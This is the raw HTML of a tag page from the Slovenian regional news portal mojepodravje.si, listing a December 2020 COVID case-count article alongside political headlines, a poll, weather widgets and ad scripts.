                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69775a74179dd" data-td_block_id="td_uid_8_69775a74179dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69775a74179dd" data-td_block_id="td_uid_8_69775a74179dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Podatki za 17. december 2020</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Podatki za 17. december 2020</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/potrjenih-1512-okuzb-stevilo-se-znizuje/" rel="bookmark" title="Potrjenih 1512 okužb, število se znižuje"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/12/UKC-MARIBOR-COVID-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/12/UKC-MARIBOR-COVID-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/12/UKC-MARIBOR-COVID-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Potrjenih 1512 okužb, število se znižuje"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/potrjenih-1512-okuzb-stevilo-se-znizuje/" rel="bookmark" title="Potrjenih 1512 okužb, število se znižuje">Potrjenih 1512 okužb, število se znižuje</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T11:47:13+00:00" >18. decembra, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#35404750515b5c4641435a75585a5f50455a514754435f501b465c"><span class="__cf_email__" data-cfemail="2653544342484f55525049664b494c435649425447504c4308554f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_69775a7419721_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69775a7419721" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_69775a7419721 = new tdBlock();
block_td_uid_10_69775a7419721.id = "td_uid_10_69775a7419721";
block_td_uid_10_69775a7419721.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69775a7419721_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69775a7419721_rand","tdc_css_class_style":"td_uid_10_69775a7419721_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69775a7419721.td_column_number = "1";
block_td_uid_10_69775a7419721.block_type = "td_block_7";
block_td_uid_10_69775a7419721.post_count = "30";
block_td_uid_10_69775a7419721.found_posts = "6136";
block_td_uid_10_69775a7419721.header_color = "#";
block_td_uid_10_69775a7419721.ajax_pagination_infinite_stop = "";
block_td_uid_10_69775a7419721.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_69775a7419721);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_69775a7419721 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
